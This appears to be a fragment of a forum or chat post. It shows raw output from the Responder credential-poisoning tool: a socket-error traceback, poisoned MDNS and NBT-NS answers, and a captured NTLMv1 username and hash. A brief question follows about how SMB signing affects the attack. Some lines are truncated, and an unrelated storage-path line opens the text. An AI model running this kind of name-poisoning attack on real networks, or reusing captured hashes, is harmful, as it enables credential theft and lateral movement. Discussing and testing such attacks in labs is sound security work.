 error: [Errno 104] Connection reset by peer
----------------------------------------
----------------------------------------
Exception happened during processing of request from ('172.23.128.1', 1466)
Traceback (most recent call last):
  File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
    self.handle()
  File "/opt/Responder/servers/SMB.py", line 210, in handle
    data = self.request.recv(1024)
error: [Errno 104] Connection reset by peer
----------------------------------------
[*] [MDNS] Poisoned answer sent to 172.23.128.1    for name nooooooo.▯local
[*] [NBT-NS] Poisoned answer sent to 172.23.128.1 for name NOOOOOOO (service: Workstation/Redirec
[*] [MDNS] Poisoned answer sent to 172.23.128.1    for name nooooooo.▯local
[HTTP] NTLMv1 Client   : 172.23.128.1
[HTTP] NTLMv1 Username : adhd
[HTTP] NTLMv1 Hash     : adhd::DESKTOP-I1T2G01:56D83EC6F08D205F00000000000000000000000000000000:F
465EAD6C30090CD05FF100A5D4B11:1122334455667788
Poisoned answer sent to 172.23.128.1 for name WORKGROUP (service: Domain Master Brow
extremepaperclip
Silly Question:  If SMB Signing is on (and required) does that make Responder's job more
difficult?  (also: Hi John)
BKH